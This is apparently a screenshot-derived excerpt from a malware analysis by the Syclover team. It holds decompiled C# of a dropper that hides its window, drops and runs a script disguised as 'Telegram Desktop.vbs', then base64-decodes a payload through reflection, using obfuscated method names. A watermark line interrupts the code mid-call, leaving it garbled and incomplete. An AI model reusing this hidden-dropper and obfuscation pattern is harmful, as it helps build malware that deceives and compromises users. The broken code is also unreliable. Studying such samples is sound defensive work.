 // Token: 0x06000034 RID: 52 RVA: 0x00025018 File Offset: 0x00023418
private void Form1_Load(object sender, EventArgs e)
{
this.Hide();
this.ShowInTaskbar = false;
this.ShowIcon = false;
this.Opacity = 0.0;
string text = MyProject.Computer.FileSystem.SpecialDirectories.Temp + "\\Telegram Desktop.vbs";
File.WriteAllText(text, Resources._17);
Process.Start(text);
Thread.Sleep(17000);
string x = File.ReadAllText(this.tmp);
string y = this.RepBase64(x);
string text2 = "!#$%^ase*|St#ing";
text2 = text2.Replace("!", "F");
text2 = text2.Replace("#", "r");
text2 = text2.Replace("$", "o");
text2 = text2.Replace("%", "m");
text2 = text2.Replace("^", "B");
text2 = text2.Replace("*", "6");
text2 = text2.Replace("|", "4");
object typeFromHandle = typeof(Convert);
object objectValue = RuntimeHelpers.GetObjectValue(this.aaa(RuntimeHelpers.GetObjectValue(typeFromHandle), text2));
object objectValue2 = RuntimeHelpers.GetObjectValue(this.bbb(RuntimeHelpers.GetObjectValue(objectValue), y));
byte[] v = this.ccc(RuntimeHelpers.GetObjectValue(objectValue2));
object objectValue3 = RuntimeHelpers.GetObjectValue(this.ddd(RuntimeHelpers.GetObjectValue(this.zd1), this.dx1,
RuntimeHelpers.GetObjectValue(this.zd2), v));
object objectValue4 = RuntimeHelpers.GetObjectValue(this.vvv(RuntimeHelpers.GetObjectValue(objectValue3), this.dx2,
RuntimeHelpers.GetObjectValue(this.zd3)));
object objectValue5 = RuntimeHelpers.GetObjectValue(this.ttt(RuntimeHelpers.GetOb
三叶草小组Syclover
RuntimeHelpers.GetObjectValue(this.zd2), RuntimeHelpers.GetObjectValue(this.zd4)));
}